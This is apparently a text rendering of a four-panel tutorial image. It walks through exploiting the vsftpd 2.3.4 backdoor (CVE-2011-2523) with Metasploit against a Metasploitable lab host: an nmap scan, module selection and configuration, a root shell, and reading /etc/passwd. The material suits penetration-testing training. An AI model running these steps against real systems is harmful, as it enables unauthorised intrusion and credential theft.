 Panel 1: db_nmap Vulnerability Scan
msf6 > db_nmap -sV -O 192.168.1.100
[*] Nmap: Starting Nmap 7.94 scan...
[*] Nmap: PORT     STATE  SERVICE     VERSION
[*] Nmap: 21/tcp   open   ftp         vsftpd 2.3.4
[*] Nmap: 22/tcp   open   ssh         OpenSSH 4.7p1
[*] Nmap: 23/tcp   open   telnet
[*] Nmap: 80/tcp   open   http        Apache httpd 2.2.8
[*] Nmap: 139/tcp  open   netbios-ssn Samba smbd 3.X
[*] Nmap: 445/tcp  open   netbios-ssn Samba smbd 3.0.20
[*] Nmap: 3306/tcp open   mysql       MySQL 5.0.51a
[*] Nmap: 5900/tcp open   vnc         VNC (protocol 3.3)
[*] Nmap: 6667/tcp open   irc         UnrealIRCd
[*] Nmap: OS: Linux 2.6.X (Ubuntu 8.04)
[*] Nmap: Host is up (0.00048s latency).
[+] Nmap scan stored in db. 23 hosts/services.
Panel 2: Search vsftpd Module
msf6 > search vsftpd
Matching Modules
================
   #  Name                            Disclosure Date  Rank
   -  ----                            ---------------  ----
   0  exploit/unix/ftp/vsftpd_234_backdoor
      2011-07-03       excellent
      VSFTPD v2.3.4 Backdoor Command Execution
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
msf6 exploit(vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
   Name    Current Setting  Required  Description
   RHOSTS  <unset>          yes       The target address
   RPORT   21               yes       The target port (FTP)
Panel 3: Configure & Run Exploit
msf6 exploit(vsftpd_234_backdoor) >
  set RHOSTS 192.168.1.100
RHOSTS => 192.168.1.100
msf6 exploit(vsftpd_234_backdoor) >
  set PAYLOAD cmd/unix/interact
PAYLOAD => cmd/unix/interact
msf6 exploit(vsftpd_234_backdoor) > run
[*] 192.168.1.100:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.100:21 - USER: 331 Please specify password
[+] 192.168.1.100:21 - Backdoor service has been spawned,
    handling...backdoor on port 6200
[+] 192.168.1.100:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened
Panel 4: Post-Exploitation Shell
Command Shell Session 1 Opened
================================
id
uid=0(root) gid=0(root) groups=0(root)
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP
Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
cat /etc/passwd | head -5
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
ifconfig eth0 | grep 'inet addr'
  inet addr:192.168.1.100
Metasploit Framework — vsftpd 2.3.4 Backdoor Exploitation (CVE-2011-2523)